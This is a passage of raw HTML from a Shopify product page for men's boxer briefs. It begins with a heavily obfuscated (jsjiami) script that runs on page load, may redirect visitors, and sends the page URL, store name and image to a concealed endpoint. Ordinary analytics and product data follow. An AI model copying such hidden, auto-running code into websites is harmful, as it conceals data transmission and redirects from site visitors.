_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "ashbtop.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdb9a-f6f0-717a-becb-8858d145f774/easy-bundle-217/assets/cm-product-affiliate-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/2494280a-15da-4229-9c24-27a1c44bec83/bigfish-pixel-15/assets/party-button.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66501345502,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66501345502,storefrontBaseUrl: "https://ashbtop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1503232222","configuration":"{\"projectId\":\"uk6uqr0509\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1084358878","configuration":"{\"endpoint\":\"https:\\\/\\\/app-api.aicartmax.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6b87026909addec5c4eb063659a7438d","type":"APP","apiClientId":249776242689,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"902562014","configuration":"{\"accountId\":\"q7O3Qx4qfUIFkISjcLM0JA==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"51bc6488c2f9e2612fce2f075ef40fb1","type":"APP","apiClientId":75562778625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"762216670","configuration":"{\"shopId\": \"66501345502\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118554846","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"60ebbcf5d2a340001b246674\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"65077470","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AXON Shopify Pixel"},{"id":"110166238","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"三部2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ashbtop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"ashbtop.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/ashbtop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594331870","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388REDL+LF30250388QLSL+LF30250388HUIL","title":"Light Blue+Red+Gray \/ L","untranslatedTitle":"Light Blue+Red+Gray \/ L"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594364638","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388REDXL+LF30250388QLSXL+LF30250388HUIXL","title":"Light Blue+Red+Gray \/ XL","untranslatedTitle":"Light Blue+Red+Gray \/ XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594397406","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388RED2XL+LF30250388QLS2XL+LF30250388HUI2XL","title":"Light Blue+Red+Gray \/ 2XL","untranslatedTitle":"Light Blue+Red+Gray \/ 2XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 Beauty"},"id":"44204594430174","image":{"src":"\/\/ashbtop.com\/cdn\/shop\/products\/a19113f28e52004ecd5b180e8c156251.jpg?v=1685086881"},"sku":"LF30250388RED3XL+LF30250388QLS3XL+LF30250388HUI3XL","title":"Light Blue+Red+Gray \/ 3XL","untranslatedTitle":"Light Blue+Red+Gray \/ 3XL"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Comfy Breathable Boxer Briefs for Men","vendor":"ashbtop","id":"8049190076638","untranslatedTitle":"Comfy Breathable Boxer Briefs for Men","url":"\/products\/cb","type":"Health \u0026 